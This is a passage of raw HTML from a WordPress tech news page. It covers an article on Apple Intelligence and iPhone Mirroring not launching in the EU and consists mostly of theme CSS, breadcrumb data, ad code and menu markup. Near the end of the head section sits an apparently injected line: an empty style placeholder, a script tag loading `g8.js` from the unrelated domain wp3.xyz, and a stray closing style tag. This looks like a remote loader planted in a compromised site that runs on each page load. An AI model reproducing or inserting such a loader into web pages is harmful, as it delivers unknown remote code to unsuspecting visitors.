    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://techtalkarena.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://techtalkarena.com/category/apple/",
                    "name": "Apple"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://techtalkarena.com/apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch/",
                    "name": "Apple Intelligence, iPhone Mirroring to Mac, and SharePlay Screen Sharing won’t be..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/03/cropped-tt1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/03/cropped-tt1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/03/cropped-tt1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/techtalkarena.com/wp-content/uploads/2021/03/cropped-tt1.jpg?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="wp-singular post-template-default single single-post postid-10630 single-format-standard wp-theme-Newspaper td-standard-pack apple-intelligence-iphone-mirroring-to-mac-and-shareplay-screen-sharing-wont-be-available-in-the-eu-at-launch global-block-template-1 td-tech single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://techtalkarena.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://techtalkarena.com/category/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://techtalkarena.com/category/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://techtalkarena.com/category/mobile/iphone/">Iphone</a></li>
	<li class="menu-item-0"><a href="https://techtalkarena.com/category/mobile/windows-phone/">Windows Phone</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="#">Gadgets</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="#">Design</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="#">Cyber Security</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="#">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://techtalkarena.com/category/apple/">Apple</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://techtalkarena.com/category/mobile/android/">Android</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://techtalkarena.com/category/mobile/windows-phone/">Windows Phone</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://techtalkarena.com/category/mobile/iphone/">Iphone</a></li>
</ul>
</li>
<li id="menu-item-9208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9208"><a href="https://techtalkarena.com/category/movies/">Movies</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://techtalkarena.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://techtalkarena.com/">
            <img class="td-retina-data" data-retina="https://techtalkarena.com/wp-content/uploads/2021/08/saint-prince-240x300.jpg" src="https://techtalkarena.com/wp-content/uploads/2021/08/saint-prince-240x300.jpg" alt=""/>
            <span class="td-visual-hidden">Techtalkarena</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696fce94e35e4_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="3501926158"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="3501926158"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="3501926158"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2892733720721558" data-ad-slot="3501926158"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://techtalkarena.com/">
			<img src="https://techtalkarena.com/wp-content/uploads/2021/03/tt1-240x300.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://techtalkarena.com/">
			<img class="td-retina-data" data-retina="https://techtalkarena.com/wp-content/uploads/2021/08/saint-prince-240x300.jpg" src="https://techtalkarena.com/wp-content/uploads/2021/08/saint-prince-240x300.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://techtalkarena.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696fce94e42f5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696fce94e42f5" ><script>var block_td_uid_2_696fce94e42f5 = new tdBlock();
block_td_uid_2_696fce94e42f5.id = "td_uid_2_696fce94e42f5";
block_td_uid_2_696fce94e42f5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696fce94e42f5_rand","tdc_css_class":"td_uid_2_696fce94e42f5_rand","tdc_css_class_style":"td_uid_2_696fce94e42f5_rand_style"}';
block_td_uid_2_696fce94e42f5.td_column_number = "3";
block_td_uid_2_696fce94e42f5.block_type = "td_block_mega_menu";
block_td_uid_2_696fce94e42f5.post_count = "4";
block_td_uid_2_696fce94e42f5.found_posts = "362";
block_td_uid_2_696fce94e42f5.header_color = "";
block_td_uid_2_696fce94e42f5.ajax_pagination_infinite_stop = "";
block_td_uid_2_696fce94e42f5.max_num_pages = "91";
tdBlocksArray.push(block_td_uid_2_696fce94e42f5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696fce94e42f5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/snapchat-to-begin-charging-users-to-store-photo-and-video-memories\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/10\/images-6.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/applications\/\" class=\"td-post-category\">Applications<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/snapchat-to-begin-charging-users-to-store-photo-and-video-memories\/\" rel=\"bookmark\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\">Snapchat to begin charging users to store photo and video 